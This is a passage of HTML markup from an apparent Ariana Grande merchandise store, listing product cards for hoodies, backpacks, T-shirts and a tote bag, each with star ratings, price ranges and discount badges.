</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="93">
    <a href="https://ariana-grande.store/product/ariana-grande-hoodies-ariana-grande-thank-u-next-teens-trendy-pullover-hoodie-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/322/conversions/Ariana-Grande-Thank-U-Next-Hoodie-Teens-Trendy-Pullover-Tops-Boys-Girls-Sweatshirt-Spring-Autumn-Harajuku-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande Hoodies - Ariana Grande Thank U Next Teens Trendy Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-hoodies-ariana-grande-thank-u-next-teens-trendy-pullover-hoodie-al2909" class="capitalize hover:underline leading-3">Ariana Grande Hoodies - Ariana Grande Thank U Next Teens Trendy Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="82">
    <a href="https://ariana-grande.store/product/ariana-grande-backpacks-ariana-grande-ag-pop-rock-3d-print-backpack-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/295/conversions/Ariana-Grande-AG-Pop-rock-3D-Print-Backpacks-For-Girls-Boys-Children-School-Bags-Orthopedic-Backpack-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande Backpacks - Ariana Grande AG Pop Rock 3D Print Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-backpacks-ariana-grande-ag-pop-rock-3d-print-backpack-al2909" class="capitalize hover:underline leading-3">Ariana Grande Backpacks - Ariana Grande AG Pop Rock 3D Print Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="28">
    <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-fashion-brands-singer-ariana-grande-cotton-short-sleeve-t-shirt-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/103/conversions/Cotton-T-shirt-Fashion-Brands-Singer-Ariana-Grande-Cotton-Short-Sleeve-Harajuku-T-shirt-Mens-Woman-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande T-Shirts - Fashion Brands Singer Ariana Grande Cotton Short Sleeve T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-fashion-brands-singer-ariana-grande-cotton-short-sleeve-t-shirt-al2909" class="capitalize hover:underline leading-3">Ariana Grande T-Shirts - Fashion Brands Singer Ariana Grande Cotton Short Sleeve T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://ariana-grande.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="60">
    <a href="https://ariana-grande.store/product/ariana-grande-bags-ariana-grande-print-womens-shoulder-bag-fashion-tote-bag-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/237/conversions/Ariana-Grande-Print-Canvas-Bag-Women-s-Shoulder-Bag-Fashion-Large-Capacity-Shopping-Shopper-Ladies-Hand-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande Bags - Ariana Grande Print Women&#039;s Shoulder Bag Fashion Tote Bag"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-bags-ariana-grande-print-womens-shoulder-bag-fashion-tote-bag-al2909" class="capitalize hover:underline leading-3">Ariana Grande Bags - Ariana Grande Print Women's Shoulder Bag Fashion Tote Bag</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
